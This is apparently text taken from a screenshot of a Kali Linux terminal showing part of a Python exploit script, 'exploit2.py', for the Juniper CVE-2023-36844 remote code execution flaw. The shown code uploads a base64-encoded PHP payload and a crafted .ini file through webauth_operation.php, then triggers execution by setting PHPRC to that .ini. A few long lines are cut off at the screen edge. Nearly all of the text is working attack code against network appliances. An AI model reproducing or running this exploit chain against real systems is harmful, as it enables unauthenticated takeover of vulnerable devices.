 File Actions Edit View Help
root@kali: /home/kali/tools/juniper-rce_cve-2023-36844 × root@kali: /home/kali/tools/juniper-rce_cve-2023-36844 ×
GNU nano 7.2 exploit2.py
PHP_Payload_base64 = base64.b64encode(PHP_Payload_bytes).decode('ascii')
php_upload_req = f"{args.url}/webauth_operation.php"
php_upload_headers = {"Content-Type": "application/x-www-form-urlencoded"}
php_upload_data = {"rs": "do_upload", "rsargs[0]": "[{\"fileData\":\"data:text/html;base64,"+str(PHP_Payload_base64)+"\",\"fileName\":\"trevicyb>
php_upload_response = requests.post(php_upload_req, headers=php_upload_headers, data=php_upload_data, verify=False)
php_file = re.findall("0\: '(.*?)'\},",php_upload_response.text)
php_path = str(php_file[0])
print(f"[*] Successfully Uploaded the .php File, found at path: /var/tmp/{php_path}")
ini_payload = f'auto_prepend_file="/var/tmp/{php_path}"'
ini_payload_bytes = ini_payload.encode('ascii')
ini_payload_b64 = base64.b64encode(ini_payload_bytes).decode('ascii')
Load_INI_Req = f"{args.url}/webauth_operation.php"
Load_INI_Req_Headers = {"Content-Type": "application/x-www-form-urlencoded"}
Load_INI_Req_data = {"rs": "do_upload", "rsargs[0]": "[{\"fileData\":\"data:plain/text;base64,"+ini_payload_b64+"\",\"fileName\":\"trevicyber.in>
ini_response = requests.post(Load_INI_Req, headers=Load_INI_Req_Headers, data=Load_INI_Req_data, verify=False)
ini_file = re.findall("0\: '(.*?)'\},",ini_response.text)
ini_file = ini_file[0]
print(f"[*] Successfully Uploaded the .ini File, found at path: /var/tmp/{ini_file}")
exec_req = f"{args.url}/webauth_operation.php?PHPRC=/var/tmp/{ini_file}"
exec_response = requests.get(exec_req, verify=False)